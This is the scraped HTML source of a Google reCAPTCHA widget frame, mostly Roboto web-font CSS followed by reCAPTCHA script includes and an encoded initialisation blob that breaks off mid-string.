/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="c8VG9yKf0XS5LXD7eVmwsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="c8VG9yKf0XS5LXD7eVmwsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c8VG9yKf0XS5LXD7eVmwsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22S8Odwo4cK8Oow45VwovDn8O8c34OSsKrw7JZQMKtUXLDucOzwr5pfcOXw4zCuADCpg88wqUkwo5pa8KIecKKJQXDqk58ecKowofDj8KRw47DrsKaw5fDiQHCsmjCv8KowqvCkcK6w7HCgSbDqsKhC8KPUXrDicO6wpHDssOZw7/Co8Oiwq0HUMK4wql3biI2wqQPwrIdBcKbwrHDqU/DoMKRw5bCn8OwLUFGwrQnwqHCvMKIwpktGcKyN0DDocO1wrzCtMOPwoHCmT3Dkz7CusOAw4LDoMO1wpsKwqZQIMOfwrwlwpJcTcOJwqAeYcKUw5tJVcK0wrVuw59Aw5HCnD7DngrCs0vCjcO/OcKhw5tIwrzDisO6F8OMJi4XBcKNdQ55UcOOJsKebcOiLcOSwpLDqXHDlsK7w5rCmCLDhh9CejHCmDUaw7pQw7Y3wqbCjxzDpSjDhMKJH8ORwrpQwq7Dl8KBw4PDr15+cMK/[base64]/CsD0Mw7kSwqdlQ0PDhDUCw6zDlMO8M8K6w4BiKhNgGyHDr8KTN0fCssO/JFZDwrTCnlRWw4XDjsOYScObw6TCu8OqXGgoNsOnwrMPQcOFVkk5N8Ozw4LCk8OPw43CvcK4PcKtwpo2EcKBwoHCihrDjsOSfmfDtCoBwqtOwq3CrMOuwoFCXWvDkcOZFhxWPGJtwqfDrlNjw6XCh8KZWsOMBWx5w7UyB8Kxw7rCvsO2wr/ChMOdW1RFBjJNHEMGwrbDhUlccMOpwp4dwolqAMKTHsKFKsKXw7DDkMKON8O7wr3Cl8Kww64aw7Mjw6QJdcK3bjdtwqbDgMOHwqzCgcOIwqXDr23CrULDjsOVwrF5wpTCj8KTRsKOwph3d8ONw6TCsj44HsKswqkGw6sPwrrDrcK/wq9CL8K/XsKJwpHDiSvCn0PDi3R1bzssJ0jChMKcLcOkG2p0HlDDhBBFEC0gw5knc2rDgjQeKzzCtiFRwo9uwopYAcOWb8Orwp3DvcO5ZcK/[base64]/fcOLwrDCkwrDpgDDvnJCXD3ChVQZUAYowqVbLsK/Uh8dRxDDoMO3w7dFw5Nyw67Djy3DpEPDqsKfwpTCvcKHwr5yEsKsesOzE0ZSOsKDw4zCqBdGKWTCicKhdFzDrcKCwrAYw67CniPCu17ChHzCvnvCv8O4asKSXcOVIcK/DsKhBCYGw4Q/[base64]/[base64]/Cp8KAPMO7KcKewovCi8KDw5lcw7HCuMKBw7xSdcKadsOXE8Orw4zDnU7Cp8OZAjLDsnrCkGo9wqnCvsKAD8OxwqMtwqYfGGA+wrs3L8Kaw7c9NU0pwrcTwpXDpm7CqsK7MUkdw5/ChBRmC8O/wonDjMO2woLCmG/DqMKyYjhpwqbDu1ZRBMO2wpp8woPClcOiw4NJw61XwrHChGZqZhrCucOiJAhiw57CiMKbCSFTw67CmXnCiC0gPDzCoFoEFSzCpGXCgDF4DE3Cu8OGw4rCsz/Cik5fJMOWw5MeC8OywrQAw7bCtsOlGzl2wqHCq2zCoRrDpnvCuT0Gd8OdDsOzwr0Fw6zDohgrwojCkMK/woXDrDfChFdIPRXCnMOzw78IJWBVDcKaw5XDqzrDj29ieAHCrMKjw5/Ci8OhXMO5w4HCqgMCw7Vtfn4NI1vDj8OpQ8Kjw6FCw4nCiy3DnVjDh3dYL8KaRio6cG8icMOZG8Khw5jCjijDmcKOwpV5w5XDhSrDvcKOecKVA8OAM3hpWF0vw5kcR3rChsKRXE0dw4rDlVBqasOTImvDphLDhmkMYMOPOzbDkMOuwqvCnns/w5TDm05QBcOIbnsZQXrCjsK/wr8OWwjDlsOSwqLDgsO4w6MxwqDCuMO9w7DCiibDp8KBw5vDrw/CqMKIw4HDvMKPHGbDo8KYF8OfwpQMecOtGcONT8OTHVZaw642a8OJTUvChVHCnCHDkMK0ORvDhl/DtsOdwrPDrxjCmsKwwrQ4D1wfwq1fw4sQwqLCocK/bcOkCsKhfE7Cr8KkbcKFVA9sw5bDm8KbwrbCvcKfw6vCmMKDw79GwrnCrsOjTMOkEsOKw7YWw7ASw5UiU3DCo8OPNMOmw74Qwr4wwocndiBaw6sZw4hqLsKOH0tewqXDrcOIw7HDv8KeagLDpCPDmyLDn33CosKLIMO+Dg/DjMKbFsKAw7NMPwzDhXrDjArCsUg/wqnCtxExwpTCqcKmwolWwrl9AnbDgsK/wqsqPFgifcO7wpDDmsKLe8O7Q8KKw4McEMOfwpDDsMK0K0dSwpPCo359USMjw7zDhMKPT8O1bybDlwkiwr8RIwnCmcOUw6llQx9oDMOTwrQdTsKKN8KlwpRrw5pAPzfChmduwoPCqsOqMm45w6NowoQYccKVw7DCv1zDj8KdWcOnwo/CqAFELRjDg8ObwqvCpG3DnUg4w5cVYW/CmMOZwpcaR8K0CsKSG39vw6bDnFYxw5tCOF3DicOYJkZMwrtxw6zCpcOEwow5wqzCrsKAbsKHw58SYyovMh1HM8O/LcO3w5lCw449w6R9XsOaShNEBxUZwobDtBfDlcKkB1INSDZIw5bCoBMcVER2cVHDmwfCmSY/[base64]/WDDDmDLDhsKIw6DCiFteKMOkw7bDrBAdL3bDuTpOw7ceCcKsw6xMYTzDhcKeXAMEw4h7csKMw7fDi8KQI8KVS8K1w57DrcKgTFd2wrYcecKPasOawpnDrH3Cs8Kiw7bCnBIeV8OyPjzChjMPwrlMTmgXwpvCulcHw5fCkMO/[base64]/[base64]/DisOQbcKMw516wolCEXRywpXChMOAWcKLwpcHwrvCusK0esOYeho3wpQaZsKkwpTCpzXDscOpQcOWQWLDiHhrd8O8wpMYw6bCiMOvA29oOlVuwrxcwpQiCsKww4BAwoTDhFlBwrrCsUhuwpfCuCdiZcObw5zDhMKrw6PDmiB2Kk/Ci8OsDDUHZMKjfj3Cv2TDo8OHWnTDsAslPgfDsT7CiMKGwo3DncO4c03CnHZKwoXDnSpFwrTCpsK1w7F+w7nDvQdudSzDicOpw694MMOAwrPDjk/DvMKCXArCjFBvwrjDssOhwqshwr0JP8KAVkxQUMKHwqYBYsO0fMO8wqDCp8Oiw7DDpk0ZE8KnVMKUBDLCimBwwqcIwrE4RcOtwpbDnArCtExJSsKnccKtw78mMTBCCS8sDsKpw5rDlA/[base64]/XjHCqXvDmcK/RsOQw6DDgcKswpvCmMO6wpPCnzBpwpggY2XCvzVxYUnDsjfCtsOiw6rDtnFNwpwgw4FGwrZOUMKHZ8KMH2fDrsKMw6lIJRVwSMOFIBIbYcKpw5tKbcKtC8KfWcK0dlPDjD4vAsKRw4oawpvDrsKcwoPDo8KhdzISwrZPFcO/wpvDlsOMDcObBcOVwqBbw6UWwovDqmXCicKOP1gld3/Dn0XCnDAhbCJiW33CkQfDolTDs8O2dw0JVsKAwrHDq33DvTPDhsONwpzCk8OZw49iw7FrG1/Cp1jCuTLCog7CghbClsO/BcKGT8KJw7LDh3s6biPCvMKQwpBvw6Z9WT3CsUwjOVV+w4l7RC1vw7Z9w5HDqMOTwpl5acKywr1fK31XYkTDgcOfBcOlRMK+bCFRw7NTD8K/GDlcwqUYw44Aw6nDosOCwrAtcwnDlcKNw4TDtBBeF0hDbsKXD3zDvsKawppCcsKSSGAZDcOZUcOBwpoPO2E5T8O3cW7CtiLCrcKEwofCucK9fMKnwroDw7jDtsKzGSDCvcKOSsO4UyRtR8OnUknCsVw4w4/DvgjDtlrCtGfDuD/DrUQ+wqbDoVDDusKkI3k3FcKOwpRnw7U/woXDoBU7w6lPdMK8HxTCkcKIccOVRWLCpRPDmRZGOx8XRsOkBcOEwpIww7hCXcOLw4XDliknH1HDt8Kcwo4GO8OAFiPDvMO9w4jChcKKwpBhwpEtZ3gaVQbCnF/CpErDlSrDlcKVXsKgZ8